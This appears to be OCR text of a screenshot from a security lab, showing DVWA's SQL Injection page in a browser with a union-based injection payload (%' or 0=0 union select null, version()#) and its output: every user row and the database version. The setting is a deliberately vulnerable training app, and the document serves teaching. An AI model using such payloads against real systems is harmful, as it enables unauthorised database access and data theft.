 Applications Places System
Mon Sep 17, 11:19 AM roo
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... x
PPTs for Wireshark , ... x
My Drive - Google Dr... x
CS practical 7 - Goog... x
Welcome to CentOS x
Vulnerability: SQL Inj... x +
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+versior
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version()#
First name:
Surname: 5.7.14
More Information
Vulnerability: SQL Inje...
SQL Injection - SQLMA...